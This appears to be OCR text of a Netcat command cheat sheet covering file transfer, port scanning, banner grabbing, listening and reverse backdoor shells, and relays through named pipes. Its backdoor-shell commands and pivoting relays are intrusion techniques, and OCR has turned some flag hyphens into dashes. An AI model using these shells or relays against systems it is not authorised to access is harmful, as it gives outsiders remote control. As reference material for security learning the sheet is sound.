File Transfer
Push a file from client to listener:
$ nc –l -p [LocalPort] > [outfile]
Listen on [LocalPort], store results in [outfile]
$ nc –w3 [TargetIPaddr] [port] < [infile]
Push [infile] to [TargetIPaddr] on [port]
Pull file from listener back to client:
$ nc –l -p [LocalPort] < [infile]
Listen on [LocalPort], prep to push [infile]
$ nc –w3 [TargetIPaddr] [port] > [outfile]
Connect to [TargetIPaddr] on [port] and retrieve [outfile]
TCP Port Scanner
Port scan an IP Address:
$ nc –v –n –z –w1 [TargetIPaddr] [start_port]-[end_port]
Attempt to connect to each port in a range from [end_port] to [start_port] on IP Address [TargetIPaddr] running verbosely (-v on Linux, -vv on Windows), not resolving names (-n), without sending any data (-z), and waiting no more than 1 second for a connection to occur (-w1)
The randomize ports (-r) switch can be used to choose port numbers randomly in the range
TCP Banner Grabber
Grab the banner of any TCP service running on an IP Address from Linux:
$ echo "" | nc –v –n –w1 [TargetIPaddr] [start_port]-[end_port]
Attempt to connect to each port in a range from [end_port] to [start_port] on IP Address [TargetIPaddr] running verbosely (-v), not resolving names (-n), and waiting no more than 1 second for a connection to occur (-w1). Then send a blank string to the open port and print out any banner received in response
Add –r to randomize destination ports within the range
Add –p [port] to specify a source port for the
Backdoor Shells
Listening backdoor shell on Linux:
$ nc –l –p [LocalPort] –e /bin/bash
Listening backdoor shell on Windows:
C:\> nc –l –p [LocalPort] –e cmd.exe
Create a shell on local port [LocalPort] that can then be accessed using a fundamental Netcat client
Reverse backdoor shell on Linux:
$ nc [YourIPaddr] [port] –e /bin/bash
Reverse backdoor shell on Windows:
C:\> nc [YourIPaddr] [port] –e cmd.exe
Create a reverse shell that will attempt to connect to [YourIPaddr] on local port [port]. This shell can then be captured using a fundamental nc listener
Netcat Relays on Linux
To start, create a FIFO (named pipe) called backpipe:
$ cd /tmp
$ mknod backpipe p
Listener-to-Client Relay:
$ nc –l –p [LocalPort] 0<backpipe | nc [TargetIPaddr] [port] | tee backpipe
Create a relay that sends packets from the local port [LocalPort] to a Netcat client connected to [TargetIPaddr] on port [port]
Listener-to-Listener Relay:
$ nc –l –p [LocalPort_1] 0<backpipe | nc –l –p [LocalPort_2] | tee backpipe
Create a relay that sends packets from any connection on [LocalPort_1] to any connection on [LocalPort_2]
Client-to-Client Relay:
$ nc [PreviousHopIPaddr] [port] 0<backpipe | nc [NextHopIPaddr] [port2] | tee backpipe
Create a relay that sends packets from the connection to [PreviousHopIPaddr] on port [port] to a Netcat client connected to [NextHopIPaddr] on port [port2]